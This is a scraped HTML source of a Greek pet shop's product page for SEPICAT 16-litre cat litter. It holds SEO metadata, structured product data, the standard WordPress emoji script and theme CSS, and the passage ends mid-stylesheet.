

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/
body_size: 25317
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>SEPICAT 2 IN 1 ANTIBACTERIAL &amp; FLORAL PERFUME -16 L 1+1 Δωρο | Πετοπωλείον Petshop</title>
<meta name="description" content="Η αμμος γατας SEPICAT CLASSIC 2in1 είναι μια 100% φυσική άμμος χωρίς συσσωματικό παράγοντα, η οποία αποτελείται απο απορροφητικούς κόκκους αργιλίου :"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="SEPICAT 2 IN 1 ANTIBACTERIAL &amp; FLORAL PERFUME -16 L 1+1 Δωρο | Πετοπωλείον Petshop" />
<meta property="og:description" content="Η αμμος γατας SEPICAT CLASSIC 2in1 είναι μια 100% φυσική άμμος χωρίς συσσωματικό παράγοντα, η οποία αποτελείται απο απορροφητικούς κόκκους αργιλίου :" />
<meta property="og:url" content="https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2023-03-14T14:15:27+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="ammos gatas sepi cat 16lt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="14" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SEPICAT 2 IN 1 ANTIBACTERIAL &amp; FLORAL PERFUME -16 L 1+1 Δωρο | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Η αμμος γατας SEPICAT CLASSIC 2in1 είναι μια 100% φυσική άμμος χωρίς συσσωματικό παράγοντα, η οποία αποτελείται απο απορροφητικούς κόκκους αργιλίου :" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="14,00&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg","width":"800","height":"800","caption":"ammos gatas sepi cat 16lt","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/ammos-gatas/apli-ammos/","name":"\u0386\u03bc\u03bc\u03bf\u03c2 \u0391\u03c0\u03bb\u03ae \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/","name":"SEPICAT 2 IN 1 ANTIBACTERIAL &#038; FLORAL PERFUME -16 L 1+1 \u0394\u03c9\u03c1\u03bf"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/#webpage","url":"https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/","name":"SEPICAT 2 IN 1 ANTIBACTERIAL &amp; FLORAL PERFUME -16 L 1+1 \u0394\u03c9\u03c1\u03bf | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2021-03-23T22:12:19+02:00","dateModified":"2023-03-14T14:15:27+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/#breadcrumb"}},{"@type":"Product","name":"SEPICAT 2 IN 1 ANTIBACTERIAL &amp; FLORAL PERFUME -16 L 1+1 \u0394\u03c9\u03c1\u03bf | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0397 \u03b1\u03bc\u03bc\u03bf\u03c2 \u03b3\u03b1\u03c4\u03b1\u03c2 SEPICAT CLASSIC 2in1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 100% \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae \u03ac\u03bc\u03bc\u03bf\u03c2 \u03c7\u03c9\u03c1\u03af\u03c2 \u03c3\u03c5\u03c3\u03c3\u03c9\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c0\u03b1\u03c1\u03ac\u03b3\u03bf\u03bd\u03c4\u03b1, \u03b7 \u03bf\u03c0\u03bf\u03af\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af\u03c4\u03b1\u03b9 \u03b1\u03c0\u03bf \u03b1\u03c0\u03bf\u03c1\u03c1\u03bf\u03c6\u03b7\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03ba\u03cc\u03ba\u03ba\u03bf\u03c5\u03c2 \u03b1\u03c1\u03b3\u03b9\u03bb\u03af\u03bf\u03c5 :","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u0386\u03bc\u03bc\u03bf\u03c2 \u0393\u03ac\u03c4\u03b1\u03c2 &gt; \u0386\u03bc\u03bc\u03bf\u03c2 \u0391\u03c0\u03bb\u03ae \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2021/03/ammos-gatas-sepi-cat-16lt.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"14.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"14","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; SEPICAT 2 IN 1 ANTIBACTERIAL &#038; FLORAL PERFUME -16 L 1+1 Δωρο" href="https://www.petopoleion.gr/product/sepicat-2-in-1-antibacterial-floral-perfume-16-l/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 